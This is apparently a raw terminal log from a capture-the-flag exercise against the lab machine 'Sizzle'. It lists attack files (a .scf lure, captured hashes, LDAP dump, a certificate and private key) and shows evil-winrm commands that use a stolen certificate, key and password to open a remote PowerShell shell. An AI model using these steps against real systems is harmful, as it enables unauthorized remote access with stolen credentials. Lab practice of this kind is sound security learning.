 → Sizzle ls
amanda.csr amanda.key certnew.cer clickMe.scf hash.txt is_writable.sh ldapdomaindump Sizzle.gnmap Sizzle.nmap Sizzle.xml
→ Sizzle
evil-winrm -i sizzle.htb -P 5986 --ssl --pub-key certnew.cer --priv-key -u 148x38
→ Sizzle evil-winrm -i sizzle.htb -P 5986 --ssl -c certnew.cer -k amanda.key -u amanda -p 'Ashare1972'
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby2.7: no such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\amanda\Documents>
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...
→ Sizzle evil-winrm -i sizzle.htb -P 5986 --ssl --pub-key certnew.cer --priv-key amanda.key -u amanda -p 'Ashare1972'
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby2.7: no such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\amanda\Documents>